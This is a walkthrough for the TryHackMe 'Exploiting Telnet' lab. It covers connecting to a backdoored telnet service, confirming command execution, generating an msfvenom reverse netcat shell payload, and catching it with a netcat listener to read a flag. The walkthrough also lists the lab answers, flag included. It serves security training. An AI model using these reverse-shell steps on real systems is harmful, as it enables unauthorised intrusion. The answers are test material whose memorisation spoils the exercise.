TryHackMe: Exploiting Telnet
This is a write up for the Exploiting Telnet task of the Network Services room on TryHackMe. Some tasks have been omitted as they do not require an answer.
Great! It’s an open telnet connection! What welcome message do we receive?
Attempt to make a telnet connection by executing the below command. It is important to note that as per the previous lesson, Telnet is running on a non-standard port (8012).
telnet <ip> 8012
Once successfully connected, we are presented with the welcome message.

Answer: SKIDY’S BACKDOOR
Let’s try executing some commands, do we get a return on any input we enter into the telnet session? (Y/N)
.HELP
Running .HELP shows us we can execute commands with the .RUN command.
.RUN ls

Nothing appears to return in the terminal.
Answer: N
Now, use the command “ping [local THM ip] -c 1” through the telnet session to see if we’re able to execute system commands. Do we receive any pings? Note, you need to preface this with .RUN (Y/N)
Open a new terminal session to start a tcpdump listener.
sudo tcpdump ip proto \\icmp -i eth0

Switch back to the telnet session and enter the following command.
.RUN ping <local ip> -c 1
In our tcpdump listener we see the following communication.

Answer: Y
What word does the generated payload start with?
Exit the Tcpdump listener and enter the msfvenom command as instructed, replacing lhost with the local machine’s ip address.
msfvenom -p cmd/unix/reverse_netcat lhost=[local tun0 ip] lport=4444 R
Please note, this command may take a little while to execute.

Answer: mkfifo
What would the command look like for the listening port we selected in our payload?
Copy the command returned by msfvenom to your clipboard.
Open a netcat listener as instructed, as per the previous instruction the listening port is 4444.
Answer: nc -lvp 4444
Success! What is the contents of flag.txt?
Paste the command in our clipboard from msfvenom into the telnet session. Make sure to prepend .RUN.
Netcat should indicate that a file was received.

List out the file received and print its contents.

Answer: THM{y0u_g0t_th3_t3ln3t_fl4g}
Recap
In this task we learnt how to:
- Connect to a telnet server
- Start a tcpdump listener
- Create a reverse shell payload with msfvenom
- Start a netcat listener